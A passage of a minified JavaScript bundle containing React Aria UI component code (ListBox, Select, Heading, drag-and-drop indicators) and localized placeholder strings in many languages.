l=(0,o.useMemo)(()=>t?e.collection.filter(t):e.collection,[e.collection,t]),r=e.selectionManager.withCollection(l);return d(l,r),{collection:l,selectionManager:r,disabledKeys:e.disabledKeys}}function d(e,t){let l=(0,o.useRef)(null);(0,o.useEffect)(()=>{if(null!=t.focusedKey&&!e.getItem(t.focusedKey)&&l.current){var r,a,i,o,s,n,u;let d=l.current.getItem(t.focusedKey),c=[...l.current.getKeys()].map(e=>{let t=l.current.getItem(e);return(null==t?void 0:t.type)==="item"?t:null}).filter(e=>null!==e),f=[...e.getKeys()].map(t=>{let l=e.getItem(t);return(null==l?void 0:l.type)==="item"?l:null}).filter(e=>null!==e),p=(null!==(r=null==c?void 0:c.length)&&void 0!==r?r:0)-(null!==(a=null==f?void 0:f.length)&&void 0!==a?a:0),v=Math.min(p>1?Math.max((null!==(i=null==d?void 0:d.index)&&void 0!==i?i:0)-p+1,0):null!==(o=null==d?void 0:d.index)&&void 0!==o?o:0,(null!==(s=null==f?void 0:f.length)&&void 0!==s?s:0)-1),m=null,y=!1;for(;v>=0;){if(!t.isDisabled(f[v].key)){m=f[v];break}v<f.length-1&&!y?v++:(y=!0,v>(null!==(n=null==d?void 0:d.index)&&void 0!==n?n:0)&&(v=null!==(u=null==d?void 0:d.index)&&void 0!==u?u:0),v--)}t.setFocusedKey(m?m.key:null)}l.current=e},[e,t])}},20118:function(e,t,l){l.d(t,{l:function(){return i}});var r=l(1362),a=l(75271);function i(e={}){var t;let{isReadOnly:l}=e,[i,o]=(0,r.z)(e.isSelected,e.defaultSelected||!1,e.onChange),[s]=(0,a.useState)(i);return{isSelected:i,defaultSelected:null!==(t=e.defaultSelected)&&void 0!==t?t:s,setSelected:function(e){l||o(e)},toggle:function(){l||o(!i)}}}},69933:function(e,t,l){l.d(t,{X:function(){return o}});var r=l(7616),a=l(31848),i=l(75271);let o=(0,i.forwardRef)(function(e,t){[e,t]=(0,a.pE)(e,t,r.ni);let{children:l,level:o=3,className:s,...n}=e,u=`h${o}`;return i.createElement(u,{...n,ref:t,className:null!=s?s:"react-aria-Heading"},l)})},4939:function(e,t,l){l.d(t,{wb:function(){return Z},Bt:function(){return H},m9:function(){return Q},a$:function(){return q}});var r=l(31848),a=l(79456),i=l(75271);let o=(0,i.createContext)({}),s=(0,i.createContext)(null),n=(0,i.forwardRef)(function(e,t){let{render:l}=(0,i.useContext)(s);return i.createElement(i.Fragment,null,l(e,t))});function u(e,t){var l;let r=null==e?void 0:e.renderDropIndicator,a=null==e?void 0:null===(l=e.isVirtualDragging)||void 0===l?void 0:l.call(e),o=(0,i.useCallback)(e=>{if(a||(null==t?void 0:t.isDropTarget(e)))return r?r(e):i.createElement(n,{target:e})},[null==t?void 0:t.target,a,r]);return(null==e?void 0:e.useDropIndicator)?o:void 0}var d=l(61306),c=l(7616),f=l(31559),p=l(96332),v=l(85913),m=l(96778),y=l(45003),g=l(31679),h=l(42196);let b=new WeakMap;var D=l(20532),S=l(55684),P=l(89184),k=l(72490),C=l(89412),F=l(93849),E=l(63245),x=l(32167),w=l(30030),A=l(72394),V=l(98045),B=l(19423),_=l(31027),z=l(81919),M=l(51905),R=l(57769),I=l(44682),L=l(51913),K=l(62804),O=l(36799),T=l(12728),U=l(11347),N=l(58771),j=l(87126);let H=(0,i.createContext)(null),q=(0,i.createContext)(null),Z=(0,i.forwardRef)(function(e,t){[e,t]=(0,r.pE)(e,t,H);let l=(0,i.useContext)(q);return l?i.createElement($,{state:l,props:e,listBoxRef:t}):i.createElement(I.yF,{content:i.createElement(I.FE,e)},l=>i.createElement(W,{props:e,listBoxRef:t,collection:l}))});function W({props:e,listBoxRef:t,collection:l}){e={...e,collection:l,children:null,items:null};let{layoutDelegate:r}=(0,i.useContext)(a.Qk),o=(0,K.n)({...e,layoutDelegate:r});return i.createElement($,{state:o,props:e,listBoxRef:t})}function $({state:e,props:t,listBoxRef:l}){let n,d,f;[t,l]=(0,r.pE)(t,l,c.lU);let{dragAndDropHooks:m,layout:w="stack",orientation:A="vertical",filter:V}=t,B=(0,K.d)(e,V),{collection:_,selectionManager:z}=B,M=!!(null==m?void 0:m.useDraggableCollectionState),R=!!(null==m?void 0:m.useDroppableCollectionState),{direction:I}=(0,y.j)(),{disabledBehavior:L,disabledKeys:O}=z,T=(0,g.X)({usage:"search",sensitivity:"base"}),{isVirtualized:U,layoutDelegate:N,dropTargetDelegate:j,CollectionRoot:Z}=(0,i.useContext)(a.Qk),W=(0,i.useMemo)(()=>t.keyboardDelegate||new h.d({collection:_,collator:T,ref:l,disabledKeys:O,disabledBehavior:L,layout:w,orientation:A,direction:I,layoutDelegate:N}),[_,T,l,L,O,A,I,t.keyboardDelegate,w,N]),{listBoxProps:$}=function(e,t,l){let r=(0,D.z)(e,{labelable:!0}),a=e.selectionBehavior||"toggle",i=e.linkBehavior||("replace"===a?"action":"override");"toggle"===a&&"action"===i&&(i="override");let{listProps:o}=(0,F._)({...e,ref:l,selectionManager:t.selectionManager,collection:t.collection,disabledKeys:t.disabledKeys,linkBehavior:i}),{focusWithinProps:s}=(0,k.L)({onFocusWithin:e.onFocus,onBlurWithin:e.onBlur,onFocusWithinChange:e.onFocusChange}),n=(0,S.Me)(e.id);b.set(t,{id:n,shouldUseVirtualFocus:e.shouldUseVirtualFocus,shouldSelectOnPressUp:e.shouldSelectOnPressUp,shouldFocusOnHover:e.shouldFocusOnHover,isVirtualized:e.isVirtualized,onAction:e.onAction,linkBehavior:i,UNSTABLE_itemBehavior:e.UNSTABLE_itemBehavior});let{labelProps:u,fieldProps:d}=(0,C.N)({...e,id:n,labelElementType:"span"});return{labelProps:u,listBoxProps:(0,P.d)(r,s,"multiple"===t.selectionManager.selectionMode?{"aria-multiselectable":"true"}:{},{role:"listbox",...(0,P.d)(d,o)})}}({...t,shouldSelectOnPressUp:M||t.shouldSelectOnPressUp,keyboardDelegate:W,isVirtualized:U},B,l);(0,i.useRef)(M),(0,i.useRef)(R),(0,i.useEffect)(()=>{},[M,R]);let Q=!1,Y=null,J=(0,i.useRef)(null);if(M&&m){n=m.useDraggableCollectionState({collection:_,selectionManager:z,preview:m.renderDragPreview?J:void 0}),m.useDraggableCollection({},n,l);let e=m.DragPreview;Y=m.renderDragPreview?i.createElement(e,{ref:J},m.renderDragPreview):null}if(R&&m){d=m.useDroppableCollectionState({collection:_,selectionManager:z});let e=m.dropTargetDelegate||j||new m.ListDropTargetDelegate(_,l,{orientation:A,layout:w,direction:I});f=m.useDroppableCollection({keyboardDelegate:W,dropTargetDelegate:e},d,l),Q=d.isDropTarget({type:"root"})}let{focusProps:ee,isFocused:et,isFocusVisible:el}=(0,E.F)(),er=0===B.collection.size,ea={isDropTarget:Q,isEmpty:er,isFocused:et,isFocusVisible:el,layout:t.layout||"stack",state:B},ei=(0,r.aX)({className:t.className,style:t.style,defaultClassName:"react-aria-ListBox",values:ea}),eo=null;er&&t.renderEmptyState&&(eo=i.createElement("div",{role:"option",style:{display:"contents"}},t.renderEmptyState(ea)));let es=(0,D.z)(t,{global:!0});return i.createElement(x.MT,null,i.createElement("div",{...(0,P.d)(es,ei,$,ee,null==f?void 0:f.collectionProps),ref:l,slot:t.slot||void 0,onScroll:t.onScroll,"data-drop-target":Q||void 0,"data-empty":er||void 0,"data-focused":et||void 0,"data-focus-visible":el||void 0,"data-layout":t.layout||"stack","data-orientation":t.orientation||"vertical"},i.createElement(r.zt,{values:[[H,t],[q,B],[o,{dragAndDropHooks:m,dragState:n,dropState:d}],[p.rt,{elementType:"div"}],[s,{render:G}],[a.od,{name:"ListBoxSection",render:X}]]},i.createElement(v.y,null,i.createElement(Z,{collection:_,scrollRef:l,persistedKeys:function(e,t,l){var r,a,o,s,n,u;let d=e.focusedKey,c=null;if((null==t?void 0:null===(r=t.isVirtualDragging)||void 0===r?void 0:r.call(t))&&(null==l?void 0:null===(a=l.target)||void 0===a?void 0:a.type)==="item"&&(c=l.target.key,"after"===l.target.dropPosition)){let e=l.collection.getKeyAfter(c),t=null;if(null!=e){let r=null!==(s=null===(o=l.collection.getItem(c))||void 0===o?void 0:o.level)&&void 0!==s?s:0;for(;e;){let a=l.collection.getItem(e);if(!a)break;if("item"!==a.type){e=l.collection.getKeyAfter(e);continue}if((null!==(n=a.level)&&void 0!==n?n:0)<=r)break;t=e,e=l.collection.getKeyAfter(e)}}c=null!==(u=null!=e?e:t)&&void 0!==u?u:c}return(0,i.useMemo)(()=>new Set([d,c].filter(e=>null!=e)),[d,c])}(z,m,d),renderDropIndicator:u(m,d)}))),eo,Y))}function X(e,t,l,s="react-aria-ListBoxSection"){var n;let c=(0,i.useContext)(q),{dragAndDropHooks:f,dropState:p}=(0,i.useContext)(o),{CollectionBranch:v}=(0,i.useContext)(a.Qk),[m,y]=(0,r.xc)(),{headingProps:g,groupProps:h}=function(e){let{heading:t,"aria-label":l}=e,r=(0,S.Me)();return{itemProps:{role:"presentation"},headingProps:t?{id:r,role:"presentation"}:{},groupProps:{role:"group","aria-label":l,"aria-labelledby":t?r:void 0}}}({heading:y,"aria-label":null!==(n=e["aria-label"])&&void 0!==n?n:void 0}),b=(0,r.aX)({defaultClassName:s,className:e.className,style:e.style,values:{}}),k=(0,D.z)(e,{global:!0});return delete k.id,i.createElement("section",{...(0,P.d)(k,b,h),ref:t},i.createElement(d.p.Provider,{value:{...g,ref:m}},i.createElement(v,{collection:c.collection,parent:l,renderDropIndicator:u(f,p)})))}let Q=(0,I.G5)(L.s$,function(e,t,l){let a=(0,O.B)(t),s=(0,i.useContext)(q),{dragAndDropHooks:n,dragState:u,dropState:d}=(0,i.useContext)(o),{optionProps:c,labelProps:p,descriptionProps:v,...y}=function(e,t,l){var r,a,i,o,s,n,u,d;let{key:c}=e,f=b.get(t),p=null!==(i=e.isDisabled)&&void 0!==i?i:t.selectionManager.isDisabled(c),v=null!==(o=e.isSelected)&&void 0!==o?o:t.selectionManager.isSelected(c),m=null!==(s=e.shouldSelectOnPressUp)&&void 0!==s?s:null==f?void 0:f.shouldSelectOnPressUp,y=null!==(n=e.shouldFocusOnHover)&&void 0!==n?n:null==f?void 0:f.shouldFocusOnHover,g=null!==(u=e.shouldUseVirtualFocus)&&void 0!==u?u:null==f?void 0:f.shouldUseVirtualFocus,h=null!==(d=e.isVirtualized)&&void 0!==d?d:null==f?void 0:f.isVirtualized,k=(0,S.mp)(),C=(0,S.mp)(),F={role:"option","aria-disabled":p||void 0,"aria-selected":"none"!==t.selectionManager.selectionMode?v:void 0};(0,w.V5)()&&(0,w.Pf)()||(F["aria-label"]=e["aria-label"],F["aria-labelledby"]=k,F["aria-describedby"]=C);let E=t.collection.getItem(c);if(h){let e=Number(null==E?void 0:E.index);F["aria-posinset"]=Number.isNaN(e)?void 0:e+1,F["aria-setsize"]=(0,B.i)(t.collection)}let x=(null==f?void 0:f.onAction)?()=>{var e;return null==f?void 0:null===(e=f.onAction)||void 0===e?void 0:e.call(f,c)}:void 0,R=function(e,t){let l=b.get(e);if(!l)throw Error("Unknown list");return`${l.id}-option-${"string"==typeof t?t.replace(/\s*/g,""):""+t}`}(t,c),{itemProps:I,isPressed:L,isFocused:K,hasAction:O,allowsSelection:T}=(0,M.C)({selectionManager:t.selectionManager,key:c,ref:l,shouldSelectOnPressUp:m,allowsDifferentPressOrigin:m&&y,isVirtualized:h,shouldUseVirtualFocus:g,isDisabled:p,onAction:x||(null==E?void 0:null===(r=E.props)||void 0===r?void 0:r.onAction)?(0,A.t)(null==E?void 0:null===(a=E.props)||void 0===a?void 0:a.onAction,x):void 0,linkBehavior:null==f?void 0:f.linkBehavior,UNSTABLE_itemBehavior:null==f?void 0:f.UNSTABLE_itemBehavior,id:R}),{hoverProps:U}=(0,_.X)({isDisabled:p||!y,onHoverStart(){(0,z.E)()||(t.selectionManager.setFocused(!0),t.selectionManager.setFocusedKey(c))}}),N=(0,D.z)(null==E?void 0:E.props);delete N.id;let j=(0,V.eY)(null==E?void 0:E.props);return{optionProps:{...F,...(0,P.d)(N,I,U,j),id:R},labelProps:{id:k},descriptionProps:{id:C},isFocused:K,isFocusVisible:K&&t.selectionManager.isFocused&&(0,z.E)(),isSelected:v,isDisabled:p,isPressed:L,allowsSelection:T,hasAction:O}}({key:l.key,"aria-label":null==e?void 0:e["aria-label"]},s,a),{hoverProps:g,isHovered:h}=(0,_.X)({isDisabled:!y.allowsSelection&&!y.hasAction,onHoverStart:l.props.onHoverStart,onHoverChange:l.props.onHoverChange,onHoverEnd:l.props.onHoverEnd}),{focusProps:k}=(0,R.K)(e),C=null;u&&n&&(C=n.useDraggableItem({key:l.key,hasAction:y.hasAction},u));let F=null;d&&n&&(F=n.useDroppableItem({target:{type:"item",key:l.key,dropPosition:"on"}},d,a));let E=u&&u.isDragging(l.key),x=(0,r.aX)({...e,id:void 0,children:e.children,defaultClassName:"react-aria-ListBoxItem",values:{...y,isHovered:h,selectionMode:s.selectionManager.selectionMode,selectionBehavior:s.selectionManager.selectionBehavior,allowsDragging:!!u,isDragging:E,isDropTarget:null==F?void 0:F.isDropTarget}});(0,i.useEffect)(()=>{l.textValue},[l.textValue]);let I=e.href?"a":"div",L=(0,D.z)(e,{global:!0});return delete L.id,delete L.onClick,"a"===I&&null==c.tabIndex&&(c.tabIndex=-1),i.createElement(I,{...(0,P.d)(L,x,c,g,k,null==C?void 0:C.dragProps,null==F?void 0:F.dropProps),ref:a,"data-allows-dragging":!!u||void 0,"data-selected":y.isSelected||void 0,"data-disabled":y.isDisabled||void 0,"data-hovered":h||void 0,"data-focused":y.isFocused||void 0,"data-focus-visible":y.isFocusVisible||void 0,"data-pressed":y.isPressed||void 0,"data-dragging":E||void 0,"data-drop-target":(null==F?void 0:F.isDropTarget)||void 0,"data-selection-mode":"none"===s.selectionManager.selectionMode?void 0:s.selectionManager.selectionMode},i.createElement(r.zt,{values:[[m.j,{slots:{[r.hO]:p,label:p,description:v}}],[f.p,{isSelected:y.isSelected}]]},x.children))});function G(e,t){t=(0,O.B)(t);let{dragAndDropHooks:l,dropState:r}=(0,i.useContext)(o),{dropIndicatorProps:a,isHidden:s,isDropTarget:n}=l.useDropIndicator(e,r,t);return s?null:i.createElement(Y,{...e,dropIndicatorProps:a,isDropTarget:n,ref:t})}let Y=(0,i.forwardRef)(function(e,t){let{dropIndicatorProps:l,isDropTarget:a,...o}=e,s=(0,r.aX)({...o,defaultClassName:"react-aria-DropIndicator",values:{isDropTarget:a}});return i.createElement("div",{...l,...s,role:"option",ref:t,"data-drop-target":a||void 0})});(0,I.G5)(L.Rb,function(e,t,l){let a=(0,i.useContext)(q),{isLoading:o,onLoadMore:s,scrollOffset:n,...u}=e,d=(0,i.useRef)(null);!function(e,t){let{collection:l,onLoadMore:r,scrollOffset:a=1}=e,o=(0,i.useRef)(null),s=(0,U.i)(e=>{for(let t of e)t.isIntersecting&&r&&r()});(0,N.b)(()=>(t.current&&(o.current=new IntersectionObserver(s,{root:(0,T.r)(null==t?void 0:t.current),rootMargin:`0px ${100*a}% ${100*a}% ${100*a}%`}),o.current.observe(t.current)),()=>{o.current&&o.current.disconnect()}),[l,t,a])}((0,i.useMemo)(()=>({onLoadMore:s,collection:null==a?void 0:a.collection,sentinelRef:d,scrollOffset:n}),[s,n,null==a?void 0:a.collection]),d);let c=(0,r.aX)({...u,id:void 0,children:l.rendered,defaultClassName:"react-aria-ListBoxLoadingIndicator",values:null});return i.createElement(i.Fragment,null,i.createElement("div",{style:{position:"relative",width:0,height:0},inert:(0,j.P)(!0)},i.createElement("div",{"data-testid":"loadMoreSentinel",ref:d,style:{position:"absolute",height:1,width:1}})),o&&c.children&&i.createElement("div",{...(0,P.d)((0,D.z)(e,{global:!0}),{tabIndex:-1}),...c,role:"option",ref:t},c.children))})},55304:function(e,t,l){l.d(t,{Ph:function(){return U},ki:function(){return q}});var r=l(35597),a=l(31848),i=l(75271);let o=(0,i.createContext)(null),s=(0,i.createContext)(null);var n={};n={"ar-AE":{colorSwatchPicker:`\u{62A}\u{63A}\u{64A}\u{64A}\u{631}\u{627}\u{62A} \u{627}\u{644}\u{623}\u{644}\u{648}\u{627}\u{646}`,dropzoneLabel:"DropZone",selectPlaceholder:`\u{62D}\u{62F}\u{62F} \u{639}\u{646}\u{635}\u{631}\u{64B}\u{627}`,tableResizer:`\u{623}\u{62F}\u{627}\u{629} \u{62A}\u{63A}\u{64A}\u{64A}\u{631} \u{627}\u{644}\u{62D}\u{62C}\u{645}`},"bg-BG":{colorSwatchPicker:`\u{426}\u{432}\u{435}\u{442}\u{43E}\u{432}\u{438} \u{43C}\u{43E}\u{441}\u{442}\u{440}\u{438}`,dropzoneLabel:"DropZone",selectPlaceholder:`\u{418}\u{437}\u{431}\u{435}\u{440}\u{435}\u{442}\u{435} \u{43F}\u{440}\u{435}\u{434}\u{43C}\u{435}\u{442}`,tableResizer:`\u{41F}\u{440}\u{435}\u{43E}\u{440}\u{430}\u{437}\u{43C}\u{435}\u{440}\u{438}\u{442}\u{435}\u{43B}`},"cs-CZ":{colorSwatchPicker:"Vzorky barev",dropzoneLabel:`M\xedsto pro p\u{159}eta\u{17E}en\xed`,selectPlaceholder:`Vyberte polo\u{17E}ku`,tableResizer:`Zm\u{11B}na velikosti`},"da-DK":{colorSwatchPicker:`Farvepr\xf8ver`,dropzoneLabel:"DropZone",selectPlaceholder:`V\xe6lg et element`,tableResizer:`St\xf8rrelses\xe6ndring`},"de-DE":{colorSwatchPicker:"Farbfelder",dropzoneLabel:"Ablegebereich",selectPlaceholder:`Element w\xe4hlen`,tableResizer:`Gr\xf6\xdfenanpassung`},"el-GR":{colorSwatchPicker:`\u{3A7}\u{3C1}\u{3C9}\u{3BC}\u{3B1}\u{3C4}\u{3B9}\u{3BA}\u{3AC} \u{3B4}\u{3B5}\u{3AF}\u{3B3}\u{3BC}\u{3B1}\u{3C4}\u{3B1}`,dropzoneLabel:"DropZone",selectPlaceholder:`\u{395}\u{3C0}\u{3B9}\u{3BB}\u{3AD}\u{3BE}\u{3C4}\u{3B5} \u{3AD}\u{3BD}\u{3B1} \u{3B1}\u{3BD}\u{3C4}\u{3B9}\u{3BA}\u{3B5}\u{3AF}\u{3BC}\u{3B5}\u{3BD}\u{3BF}`,tableResizer:`\u{391}\u{3BB}\u{3BB}\u{3B1}\u{3B3}\u{3AE} \u{3BC}\u{3B5}\u{3B3}\u{3AD}\u{3B8}\u{3BF}\u{3C5}\u{3C2}`},"en-US":{selectPlaceholder:"Select an item",tableResizer:"Resizer",dropzoneLabel:"DropZone",colorSwatchPicker:"Color swatches"},"es-ES":{colorSwatchPicker:"Muestras de colores",dropzoneLabel:"DropZone",selectPlaceholder:`Seleccionar un art\xedculo`,tableResizer:`Cambiador de tama\xf1o`},"et-EE":{colorSwatchPicker:`V\xe4rvin\xe4idised`,dropzoneLabel:"DropZone",selectPlaceholder:`Valige \xfcksus`,tableResizer:"Suuruse muutja"},"fi-FI":{colorSwatchPicker:`V\xe4rimallit`,dropzoneLabel:"DropZone",selectPlaceholder:"Valitse kohde",tableResizer:"Koon muuttaja"},"fr-FR":{colorSwatchPicker:`\xc9chantillons de couleurs`,dropzoneLabel:"DropZone",selectPlaceholder:`S\xe9lectionner un \xe9l\xe9ment`,tableResizer:"Redimensionneur"},"he-IL":{colorSwatchPicker:`\u{5D3}\u{5D5}\u{5D2}\u{5DE}\u{5D9}\u{5D5}\u{5EA} \u{5E6}\u{5D1}\u{5E2}`,dropzoneLabel:"DropZone",selectPlaceholder:`\u{5D1}\u{5D7}\u{5E8} \u{5E4}\u{5E8}\u{5D9}\u{5D8}`,tableResizer:`\u{5E9}\u{5D9}\u{5E0}\u{5D5}\u{5D9} \u{5D2}\u{5D5}\u{5D3}\u{5DC}`},"hr-HR":{colorSwatchPicker:"Uzorci boja",dropzoneLabel:`Zona spu\u{161}tanja`,selectPlaceholder:"Odaberite stavku",tableResizer:`Promjena veli\u{10D}ine`},"hu-HU":{colorSwatchPicker:`Sz\xednt\xe1rak`,dropzoneLabel:"DropZone",selectPlaceholder:`V\xe1lasszon ki egy elemet`,tableResizer:`\xc1tm\xe9retez\u{151}`},"it-IT":{colorSwatchPicker:"Campioni di colore",dropzoneLabel:"Zona di rilascio",selectPlaceholder:"Seleziona un elemento",tableResizer:"Ridimensionamento"},"ja-JP":{colorSwatchPicker:`\u{30AB}\u{30E9}\u{30FC}\u{30B9}\u{30A6}\u{30A9}\u{30C3}\u{30C1}`,dropzoneLabel:`\u{30C9}\u{30ED}\u{30C3}\u{30D7}\u{30BE}\u{30FC}\u{30F3}`,selectPlaceholder:`\u{9805}\u{76EE}\u{3092}\u{9078}\u{629E}`,tableResizer:`\u{30B5}\u{30A4}\u{30BA}\u{5909}\u{66F4}\u{30C4}\u{30FC}\u{30EB}`},"ko-KR":{colorSwatchPicker:`\u{C0C9}\u{C0C1} \u{ACAC}\u{BCF8}`,dropzoneLabel:`\u{B4DC}\u{B86D} \u{C601}\u{C5ED}`,selectPlaceholder:`\u{D56D}\u{BAA9} \u{C120}\u{D0DD}`,tableResizer:`\u{D06C}\u{AE30} \u{C870}\u{C815}\u{AE30}`},"lt-LT":{colorSwatchPicker:`Spalv\u{173} pavyzd\u{17E}iai`,dropzoneLabel:`\u{201E}DropZone\u{201C}`,selectPlaceholder:`Pasirinkite element\u{105}`,tableResizer:`Dyd\u{17E}io keitiklis`},"lv-LV":{colorSwatchPicker:`Kr\u{101}su paraugi`,dropzoneLabel:"DropZone",selectPlaceholder:`Izv\u{113}l\u{113}ties vienumu`,tableResizer:`Izm\u{113}ra main\u{12B}t\u{101}js`},"nb-NO":{colorSwatchPicker:"Fargekart",dropzoneLabel:"Droppsone",selectPlaceholder:"Velg et element",tableResizer:`St\xf8rrelsesendrer`},"nl-NL":{colorSwatchPicker:"kleurstalen",dropzoneLabel:"DropZone",selectPlaceholder:"Selecteer een item",tableResizer:"Resizer"},"pl-PL":{colorSwatchPicker:`Pr\xf3bki kolor\xf3w`,dropzoneLabel:"Strefa upuszczania",selectPlaceholder:"Wybierz element",tableResizer:"Zmiana rozmiaru"},"pt-BR":{colorSwatchPicker:"Amostras de cores",dropzoneLabel:"DropZone",selectPlaceholder:"Selecione um item",tableResizer:"Redimensionador"},"pt-PT":{colorSwatchPicker:"Amostras de cores",dropzoneLabel:"DropZone",selectPlaceholder:"Selecione um item",tableResizer:"Redimensionador"},"ro-RO":{colorSwatchPicker:"Specimene de culoare",dropzoneLabel:`Zon\u{103} de plasare`,selectPlaceholder:`Selecta\u{21B}i un element`,tableResizer:"Instrument de redimensionare"},"ru-RU":{colorSwatchPicker:`\u{426}\u{432}\u{435}\u{442}\u{43E}\u{432}\u{44B}\u{435} \u{43E}\u{431}\u{440}\u{430}\u{437}\u{446}\u{44B}`,dropzoneLabel:"DropZone",selectPlaceholder:`\u{412}\u{44B}\u{431}\u{435}\u{440}\u{438}\u{442}\u{435} \u{44D}\u{43B}\u{435}\u{43C}\u{435}\u{43D}\u{442}`,tableResizer:`\u{421}\u{440}\u{435}\u{434}\u{441}\u{442}\u{432}\u{43E} \u{438}\u{437}\u{43C}\u{435}\u{43D}\u{435}\u{43D}\u{438}\u{44F} \u{440}\u{430}\u{437}\u{43C}\u{435}\u{440}\u{430}`},"sk-SK":{colorSwatchPicker:`Vzorkovn\xedky farieb`,dropzoneLabel:"DropZone",selectPlaceholder:`Vyberte polo\u{17E}ku`,tableResizer:`N\xe1stroj na zmenu ve\u{13E}kosti`},"sl-SI":{colorSwatchPicker:"Barvne palete",dropzoneLabel:"DropZone",selectPlaceholder:"Izberite element",tableResizer:"Spreminjanje velikosti"},"sr-SP":{colorSwatchPicker:"Uzorci boje",dropzoneLabel:"DropZone",selectPlaceholder:"Izaberite stavku",tableResizer:`Promena veli\u{10D}ine`},"sv-SE":{colorSwatchPicker:`F\xe4rgrutor`,dropzoneLabel:"DropZone",selectPlaceholder:`V\xe4lj en artikel`,tableResizer:`Storleks\xe4ndrare`},"tr-TR":{colorSwatchPicker:`Renk \xf6rnekleri`,dropzoneLabel:`B\u{131}rakma B\xf6lgesi`,selectPlaceholder:`Bir \xf6\u{11F}e se\xe7in`,tableResizer:`Yeniden boyutland\u{131}r\u{131}c\u{131}`},"uk-UA":{colorSwatchPicker:`\u{417}\u{440}\u{430}\u{437}\u{43A}\u{438} \u{43A}\u{43E}\u{43B}\u{44C}\u{43E}\u{440}\u{456}\u{432}`,dropzoneLabel:"DropZone",selectPlaceholder:`\u{412}\u{438}\u{431}\u{435}\u{440}\u{456}\u{442}\u{44C} \u{435}\u{43B}\u{435}\u{43C}\u{435}\u{43D}\u{442}`,tableResizer:`\u{417}\u{430}\u{441}\u{456}\u{431} \u{437}\u{43C}\u{456}\u{43D}\u{435}\u{43D}\u{43D}\u{44F} \u{440}\u{43E}\u{437}\u{43C}\u{456}\u{440}\u{443}`},"zh-CN":{colorSwatchPicker:`\u{989C}\u{8272}\u{8272}\u{677F}`,dropzoneLabel:`\u{653E}\u{7F6E}\u{533A}\u{57DF}`,selectPlaceholder:`\u{9009}\u{62E9}\u{4E00}\u{4E2A}\u{9879}\u{76EE}`,tableResizer:`\u{5C3A}\u{5BF8}\u{8C03}\u{6574}\u{5668}`},"zh-TW":{colorSwatchPicker:`\u{8272}\u{7968}`,dropzoneLabel:`\u{653E}\u{7F6E}\u{5340}`,selectPlaceholder:`\u{9078}\u{53D6}\u{9805}\u{76EE}`,tableResizer:`\u{5927}\u{5C0F}\u{8ABF}\u{6574}\u{5668}`}};var u=l(1398),d=l(4939),c=l(11510),f=l(68373),p=l(96778),v=l(63245),m=l(20532),y=l(89184),g=l(55684),h=l(72394),b=l(42196),D=l(77262),S=l(81919),P=l(31679),k=l(41111),C=l(2444);let F=new WeakMap;var E=l(74958),x=l(98217),w=l(10123);function A(e){let{state:t,triggerRef:l,label:r,name:a,form:o,isDisabled:s}=e,n=(0,i.useRef)(null),u=(0,i.useRef)(null),{containerProps:d,selectProps:c}=function(e,t,l){var r;let a=F.get(t)||{},{autoComplete:o,name:s=a.name,form:n=a.form,isDisabled:u=a.isDisabled}=e,{validationBehavior:d,isRequired:c}=a,{visuallyHiddenProps:f}=(0,w.S)({style:{position:"fixed",top:0,left:0}});(0,E.y)(e.selectRef,t.defaultValue,t.setValue),(0,x.Q)({validationBehavior:d,focus:()=>{var e;return null===(e=l.current)||void 0===e?void 0:e.focus()}},t,e.selectRef);let p=t.setValue,v=(0,i.useCallback)(e=>{e.target.multiple?p(Array.from(e.target.selectedOptions,e=>e.value)):p(e.currentTarget.value)},[p]);return{containerProps:{...f,"aria-hidden":!0,"data-react-aria-prevent-focus":!0,"data-a11y-ignore":"aria-hidden-focus"},inputProps:{style:{display:"none"}},selectProps:{tabIndex:-1,autoComplete:o,disabled:u,multiple:"multiple"===t.selectionManager.selectionMode,required:"native"===d&&c,name:s,form:n,value:null!==(r=t.value)&&void 0!==r?r:"",onChange:v,onInput:v}}}({...e,selectRef:t.collection.size<=300?n:u},t,l);if(t.collection.size<=300)return i.createElement("div",{...d,"data-testid":"hidden-select-container"},i.createElement("label",null,r,i.createElement("select",{...c,ref:n},i.createElement("option",null),[...t.collection.getKeys()].map(e=>{let l=t.collection.getItem(e);if(l&&"item"===l.type)return i.createElement("option",{key:l.key,value:l.key},l.textValue)}))));if(a){let{validationBehavior:e}=F.get(t)||{},l=Array.isArray(t.value)?t.value:[t.value];0===l.length&&(l=[null]);let r=l.map((t,l)=>{let r={type:"hidden",autoComplete:c.autoComplete,name:a,form:o,disabled:s,value:null!=t?t:""};return"native"===e?i.createElement("input",{key:l,...r,ref:0===l?u:null,style:{display:"none"},type:"text",required:0===l&&c.required,onChange:()=>{}}):i.createElement("input",{key:l,...r,ref:0===l?u:null})});return i.createElement(i.Fragment,null,r)}return null}var V=l(45003),B=l(370),_=l(64483),z=l(62804),M=l(72211),R=l(1362),I=l(44682),L=l(96935),K=l(8270);let O=(0,i.createContext)(null),T=(0,i.createContext)(null),U=(0,i.forwardRef)(function(e,t){[e,t]=(0,a.pE)(e,t,O);let{children:l,isDisabled:r=!1,isInvalid:o=!1,isRequired:s=!1}=e,n=(0,i.useMemo)(()=>"function"==typeof l?l({isOpen:!1,isDisabled:r,isInvalid:o,isRequired:s,isFocused:!1,isFocusVisible:!1,defaultChildren:null}):l,[l,r,o,s]);return i.createElement(I.yF,{content:n},l=>i.createElement(j,{props:e,collection:l,selectRef:t}))}),N=[u.n,r.b,p.j];function j({props:e,selectRef:t,collection:l}){var n,E;let{validationBehavior:x}=(0,a.jn)(s)||{},w=null!==(E=null!==(n=e.validationBehavior)&&void 0!==n?n:x)&&void 0!==E?E:"native",V=function(e){var t,l;let{selectionMode:r="single"}=e,a=(0,M.d)(e),[o,s]=(0,i.useState)(null),n=(0,i.useMemo)(()=>{var t;return void 0!==e.defaultValue?e.defaultValue:"single"===r?null!==(t=e.defaultSelectedKey)&&void 0!==t?t:null:[]},[e.defaultValue,e.defaultSelectedKey,r]),u=(0,i.useMemo)(()=>void 0!==e.value?e.value:"single"===r?e.selectedKey:void 0,[e.value,e.selectedKey,r]),[d,c]=(0,R.z)(u,n,e.onChange),f="single"===r&&Array.isArray(d)?d[0]:d,p=t=>{if("single"===r){var l,a;let r=Array.isArray(t)?null!==(a=t[0])&&void 0!==a?a:null:t;c(r),r!==f&&(null===(l=e.onSelectionChange)||void 0===l||l.call(e,r))}else{let e=[];Array.isArray(t)?e=t:null!=t&&(e=[t]),c(e)}},v=(0,z.n)({...e,selectionMode:r,disallowEmptySelection:"single"===r,allowDuplicateSelectionEvents:!0,selectedKeys:(0,i.useMemo)(()=>(function(e){if(void 0!==e)return null===e?[]:Array.isArray(e)?e:[e]})(f),[f]),onSelectionChange:e=>{if("all"!==e){if("single"===r){var 